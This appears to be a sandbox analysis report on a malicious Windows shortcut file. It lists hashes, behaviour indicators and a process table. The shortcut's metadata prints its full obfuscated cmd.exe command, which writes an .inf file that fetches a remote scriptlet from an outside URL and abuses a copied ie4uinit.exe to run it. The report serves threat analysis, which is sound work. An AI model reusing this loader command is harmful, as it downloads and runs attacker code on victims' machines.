| File name: | XS.lnk |
| Full analysis: | https://app.any.run/tasks/5728b357-a7e5-481b-97af-e1306ac8e646 |
| Verdict: | Malicious activity |
| Analysis date: | January 13, 2025, 22:19:35 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | application/x-ms-shortcut |
| File info: | MS Windows shortcut, Item id list present, Has Description string, Has Working directory, Has command line arguments, Icon number=13, NoLinkInfo, Archive, length=0, window=showminnoactive, IDListSize 0x0059, Root folder "20D04FE0-3AEA-1069-A2D8-08002B30309D", Volume "C:\" |
| MD5: | 6CC9B7F9F23CC60AFA8D7D95928D41C3 |
| SHA1: | B2FD657088B47E48A8B8A9D439803F543ACCA1C1 |
| SHA256: | 207C283B7877F26E57B555DC638A297633920D3A3DF81A492DD4E121D52D1872 |
| SSDEEP: | 48:80iKdJ5QcN6TmatjzoscjArAl4XKHIEVf/Ozx0XM2EH:8JWqcN6jpzoscjDQdfzEHM |
MALICIOUS
Accesses environment variables (SCRIPT)
- ie4uinit.exe (PID: 4428)
Modifies registry startup key (SCRIPT)
- ie4uinit.exe (PID: 4428)
Changes the autorun value in the registry
- ie4uinit.exe (PID: 4428)
Executing a file with an untrusted certificate
- iomanager.exe (PID: 7064)
Creates a new registry key or changes the value of an existing one (SCRIPT)
- ie4uinit.exe (PID: 4428)
SUSPICIOUS
Application launched itself
- ie4uinit.exe (PID: 4428)
Starts a Microsoft application from unusual location
- ie4uinit.exe (PID: 4428)
- ie4uinit.exe (PID: 3848)
Process drops legitimate windows executable
- cmd.exe (PID: 5256)
Executable content was dropped or overwritten
- cmd.exe (PID: 5256)
- ie4uinit.exe (PID: 4428)
The executable file from the user directory is run by the CMD process
- ie4uinit.exe (PID: 4428)
Reads security settings of Internet Explorer
- ie4uinit.exe (PID: 4428)
- ie4uinit.exe (PID: 3848)
Uses RUNDLL32.EXE to load library
- ie4uinit.exe (PID: 3848)
Checks Windows Trust Settings
- ie4uinit.exe (PID: 4428)
Creates FileSystem object to access computer's file system (SCRIPT)
- ie4uinit.exe (PID: 4428)
Checks whether a specific file exists (SCRIPT)
- ie4uinit.exe (PID: 4428)
Changes charset (SCRIPT)
- ie4uinit.exe (PID: 4428)
Creates a Stream, which may work with files, input/output devices, pipes, or TCP/IP sockets (SCRIPT)
- ie4uinit.exe (PID: 4428)
Writes binary data to a Stream object (SCRIPT)
- ie4uinit.exe (PID: 4428)
Saves data to a binary file (SCRIPT)
- ie4uinit.exe (PID: 4428)
Reads the date of Windows installation
- ie4uinit.exe (PID: 4428)
Runs shell command (SCRIPT)
- ie4uinit.exe (PID: 4428)
INFO
Checks supported languages
- ie4uinit.exe (PID: 4428)
- ie4uinit.exe (PID: 3848)
- iomanager.exe (PID: 7064)
The sample compiled with english language support
- cmd.exe (PID: 5256)
- ie4uinit.exe (PID: 4428)
Reads Environment values
- ie4uinit.exe (PID: 4428)
Reads the machine GUID from the registry
- ie4uinit.exe (PID: 4428)
Reads the computer name
- ie4uinit.exe (PID: 4428)
- ie4uinit.exe (PID: 3848)
Checks proxy server information
- ie4uinit.exe (PID: 4428)
Creates files or folders in the user directory
- ie4uinit.exe (PID: 4428)
The process uses the downloaded file
- ie4uinit.exe (PID: 4428)
Process checks computer location settings
- ie4uinit.exe (PID: 4428)
Manual execution by a user
- notepad.exe (PID: 1616)
- notepad.exe (PID: 3188)
Local mutex for internet shortcut management
- ie4uinit.exe (PID: 4428)
Reads security settings of Internet Explorer
- notepad.exe (PID: 1616)
- notepad.exe (PID: 3188)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, Description, WorkingDir, CommandArgs, IconFile, NoLinkInfo |
|---|---|
| FileAttributes: | Archive |
| TargetFileSize: | - |
| IconIndex: | 13 |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | Windows\System32\cmd.exe |
| Description: | XS.lnk |
| WorkingDirectory: | C:\Windows\System32 |





| CommandLineArguments: | /v /c "set 0GRRColQ=s^e&& !0GRRColQ!t "Kyrw=1" &&!0GRRColQ!t "aaKm=2" &&!0GRRColQ!t "gODl=3" &&!0GRRColQ!t "WRgi=4" &&!0GRRColQ!t "jMOO=5" &&!0GRRColQ!t "OpyH=7" &&!0GRRColQ!t "EfOf=9" &&!0GRRColQ!t "udtO=a" &&!0GRRColQ!t "fnrf=i" &&!0GRRColQ!t "nOVl=e" &&!0GRRColQ!t "GYWv=n" &&!0GRRColQ!t "alqm=t" &&!0GRRColQ!t "wVHZ=x" &&!0GRRColQ!t "TqVG=l" &&!0GRRColQ!t "dqEF=p" &&!0GRRColQ!t "pZpo=[" &&!0GRRColQ!t "rxWJ=v" &&!0GRRColQ!t "tFNH=]" &&!0GRRColQ!t "ekvO=g" &&!0GRRColQ!t "fPLK=r" &&!0GRRColQ!t "zxeH=w" &&!0GRRColQ!t "cQem=f7f81a39-5f63-5b42-9efd-1f13b5431005quot; &&!0GRRColQ!t "fQUa=d" &&!0GRRColQ!t "jkhy=s" &&!0GRRColQ!t "cxBJ=o" &&!0GRRColQ!t "XzeG=E" &&!0GRRColQ!t "qmaY==" &&!0GRRColQ!t "Swsz=U" &&!0GRRColQ!t "GDJm=O" &&!0GRRColQ!t "yUPe=F" &&!0GRRColQ!t "RCMk=D" &&!0GRRColQ!t "Irej=A" &&!0GRRColQ!t "kyIG=R" &&!0GRRColQ!t "ZEXH=b" &&!0GRRColQ!t "kfcR=j" &&!0GRRColQ!t "Gvtx=N" &&!0GRRColQ!t "PUDo=I" &&!0GRRColQ!t "jxNf=," &&!0GRRColQ!t "IxJE=h" &&!0GRRColQ!t "ifiW=/" &&!0GRRColQ!t "NDbW=S" &&!0GRRColQ!t "aIeI=c" &&!0GRRColQ!t "Gpzh=y" &&!0GRRColQ!t "JxCo=T" &&!0GRRColQ!t "ziNI=m" &&c!udtO!ll !0GRRColQ!t "OVfUwAXw=%!alqm!!ziNI!p%\!fnrf!!nOVl!!WRgi!u!fnrf!!GYWv!i!alqm!.!nOVl!!wVHZ!e" && ca!TqVG!!TqVG! !0GRRColQ!t "w0YKQrtR=%tm!dqEF!%\!fnrf!euin!fnrf!!alqm!.i!GYWv!f" && (for %t in ("!pZpo!!rxWJ!!nOVl!rsion!tFNH!" "si!ekvO!na!alqm!u!fPLK!e = $w!fnrf!!GYWv!do!zxeH!s nt!cQem!" "[!fQUa!e!jkhy!!alqm!in!udtO!t!fnrf!!cxBJ!nd!fnrf!r!jkhy!]" "A!WRgi!!jMOO!!XzeG!!qmaY!0!Kyrw!" "[!fQUa!efaultin!jkhy!t!udtO!!TqVG!!TqVG!.!zxeH!!fnrf!!GYWv!!fQUa!!cxBJ!w!jkhy!7!tFNH!" "!Swsz!nR!nOVl!!ekvO!!fnrf!!jkhy!ter!GDJm!CXs!qmaY!!yUPe!07F!RCMk!" "d!nOVl!!TqVG!f!fnrf!l!nOVl!!jkhy!=!Irej!45!XzeG!" "[F0!OpyH!FD]" "%!Kyrw!!Kyrw!%\sc!kyIG!o!ZEXH!!kfcR!,!Gvtx!!PUDo!!jxNf!!IxJE!tt!dqEF!://!jkhy!wis!jkhy!!ZEXH!!TqVG!!cxBJ!g.o!fPLK!g!ifiW!ro!ZEXH!!cxBJ!ti!GYWv!g.!dqEF!hp" "[!Irej!45!XzeG!!tFNH!" "i!nOVl!%n!NDbW!yT!EfOf!%i!GYWv!f" "[str!fnrf!ngs]" "serv!fnrf!!aIeI!!nOVl!!GYWv!ame=' '" "!jkhy!!IxJE!or!alqm!sv!aIeI!!GYWv!!udtO!me=' '" "nS!Gpzh!!JxCo!!EfOf!=u!fnrf!!GYWv!!fnrf!!alqm!." ) do @echo %~t)> "!w0YKQrtR!" && c!udtO!ll c!cxBJ!p!Gpzh! /Y %w!fnrf!!GYWv!dir%\!NDbW!!Gpzh!!jkhy!!alqm!em!gODl!!aaKm!\ie!WRgi!u!fnrf!!GYWv!i!alqm!.!nOVl!!wVHZ!e %tmp%\ && st!udtO!!fPLK!t "" /!ziNI!i!GYWv! "!OVfUwAXw!" -baseset!alqm!ing!jkhy!" |
| IconFileName: | C:\Windows\System32\shell32.dll |
Total processes
136
Monitored processes
10
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|



| 1616 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Packages\AYPNGIGSJLMG7JUU.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
